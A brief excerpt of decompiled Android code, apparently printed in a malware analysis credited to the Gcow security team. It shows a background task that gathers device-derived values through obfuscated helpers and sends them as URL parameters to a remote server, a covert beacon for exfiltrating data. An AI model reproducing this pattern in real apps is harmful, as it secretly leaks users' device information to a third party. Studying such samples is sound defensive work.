 public Object doInBackground(Object[] arg6) {
try {
Object v0 = arg6[0];
Object v1 = arg6[1];
String v2 = "";
if(arg6.length >= 3) {
Object v2_1 = arg6[2];
}
StringBuilder v6 = new StringBuilder();
v6.append(((String)v0));
v6.append("?m=a&p1=");
v6.append(URLEncoder.encode(a.j(((Context)v1)), StandardCharsets.UTF_8.name()));
v6.append("&p2=");
StringBuilder v0_1 = new StringBuilder();
v0_1.append(a.k(((Context)v1)));
v0_1.append(v2);
v6.append(URLEncoder.encode(v0_1.toString(), StandardCharsets.UTF_8.name()));
c.a(v6.toString());
return null;
}
catch(Exception ) {
return null;
}
Gcow安全团队